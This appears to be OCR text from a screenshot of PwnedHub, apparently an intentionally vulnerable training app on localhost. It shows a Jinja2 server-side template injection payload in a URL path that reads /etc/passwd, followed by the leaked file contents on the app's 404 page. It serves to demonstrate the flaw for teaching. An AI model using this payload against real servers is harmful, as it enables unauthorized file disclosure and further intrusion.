 PwnedHub
127.0.0.1:5000/invalid{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
Search
PwnedHub
register | log in | about
Oops! That page doesn't exist.
http://127.0.0.1:5000/invalid## # User Database #
# Note that this file is consulted directly only when
the system is running # in single-user mode. At
other times this information is provided by # Open
Directory. # # See the opendirectoryd(8) man page
for additional information about # Open Directory.
## nobody:*:-2:-2:Unprivileged User:/var/empty:
/usr/bin/false root:*:0:0:System Administrator:/var